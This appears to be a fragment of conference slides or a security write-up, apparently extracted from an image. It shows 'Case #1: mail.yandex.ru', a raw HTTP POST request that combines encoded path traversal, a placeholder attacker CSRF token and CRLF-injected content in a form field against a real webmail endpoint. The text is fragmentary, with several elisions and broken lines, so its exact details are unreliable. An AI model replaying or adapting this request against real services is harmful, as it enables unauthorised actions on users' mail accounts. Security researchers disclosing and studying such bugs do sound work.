 2023
Case #1: mail.yandex.ru
POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1
Host: mail.yandex.ru
[…]
Content-Type: multipart/form-data; boundary=x.x
--x.x
Content-Disposition: form-data; name="_ckey"
<attacker_CSRF_token>
--x.x
Content-Disposition: form-data; name="signature"
PoC: HTTP/1.1
Host: mail.yandex.ru
X-Original-Uri: /lite/api/%252e%252e/[…]%0D%0A%0D%0A--x%2ex%0D%
Cookie: yandexuid=[…]; Session_id=[…];
User-Agent: Mozilla/5.0
[…]
--x.x--
padding[…5000…]padding
OFF
ZONE
2023